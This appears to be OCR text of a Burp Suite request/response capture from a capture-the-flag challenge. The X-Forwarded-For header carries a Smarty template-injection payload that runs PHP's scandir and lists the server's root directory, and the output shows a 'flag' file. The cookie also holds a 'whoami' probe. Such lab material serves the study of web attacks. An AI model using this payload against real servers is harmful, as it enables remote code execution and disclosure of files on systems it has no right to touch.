 Request
Pretty Raw \n Actions
1 GET /flag.php HTTP/1.1
2 Host: node3.buuoj.cn:28012
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.93
Safari/537.36 Edg/90.0.818.51
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
9 Cookie: UM_distinctid=whoami
10 Connection: close
11 X-Forwarded-For: {if var_dump(scandir('/'))}{/if}
12
13
Response
Pretty Raw Render \n Actions
65 <label>
<h2>
Your IP is : array(21) {
66 [0]=>
67 string(1) "."
68 [1]=>
69 string(2) ".."
70 [2]=>
71 string(10) ".dockerenv"
72 [3]=>
73 string(3) "bin"
74 [4]=>
75 string(3) "dev"
76 [5]=>
77 string(3) "etc"
78 [6]=>
79 string(4) "flag"
80 [7]=>
81 string(4) "home"